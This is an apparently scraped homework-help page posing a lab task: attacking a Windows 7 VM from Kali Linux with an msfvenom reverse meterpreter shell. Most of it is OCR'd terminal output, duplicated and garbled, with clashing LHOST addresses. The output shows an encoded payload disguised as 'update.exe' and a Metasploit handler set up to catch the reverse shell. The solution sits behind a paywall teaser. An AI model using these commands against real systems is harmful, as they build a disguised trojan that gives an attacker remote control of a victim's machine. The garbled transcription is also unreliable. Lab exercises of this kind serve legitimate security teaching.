Question: Task 3: attack a victim using msfvenom Reverse (meterpreter) shell You will use two VMs for this task (Kali as the attacker and Win 7


+-$ nsfvenon -p windows/meterpreter/reverse_top - x86 --platform windows -e x86/shikata_sa_nai -f exe LHOST=192.168.1.106 LPORT-1446 - update.ex e Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai X86/shikata_ga_nal succeeded with size 368 (iteration) x86/shikata sa_sai chosen with Final size 368 Payload sizes 368 bytes Final size of exe filet 73802 bytes Saved ast update.exe =[ metasploit v4.17.1-dev -=[ 1788 exploits - 1018 auxiliary - 310 post [ 538 payloads 41 encoders - 10 nops -=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] msf > use multi/handler msf exploit(multi/handler) > set payload windows/meterpreter/reverse_top payload => windows/meterpreter/reverse_top msf exploit(multi/handler) > set LHOST 192.168.100.4 LHOST => 192.168.100.4 msf exploit(multi/handler) > set LPORT 4444 LPORT => 4444 msf exploit(multi/handler) > run [*] Started reverse TCP handler on 192.168.100.4:4444 +-$ nsfvenon -p windows/meterpreter/reverse_top - x86 --platform windows -e x86/shikata_sa_nai -f exe LHOST=192.168.1.106 LPORT-1446 - update.ex e Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai X86/shikata_ga_nal succeeded with size 368 (iteration) x86/shikata sa_sai chosen with Final size 368 Payload sizes 368 bytes Final size of exe filet 73802 bytes Saved ast update.exe =[ metasploit v4.17.1-dev -=[ 1788 exploits - 1018 auxiliary - 310 post [ 538 payloads 41 encoders - 10 nops -=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] msf > use multi/handler msf exploit(multi/handler) > set payload windows/meterpreter/reverse_top payload => windows/meterpreter/reverse_top msf exploit(multi/handler) > set LHOST 192.168.100.4 LHOST => 192.168.100.4 msf exploit(multi/handler) > set LPORT 4444 LPORT => 4444 msf exploit(multi/handler) > run [*] Started reverse TCP handler on 192.168.100.4:4444
Step by Step Solution
There are 3 Steps involved in it

Get step-by-step solutions from verified subject matter experts


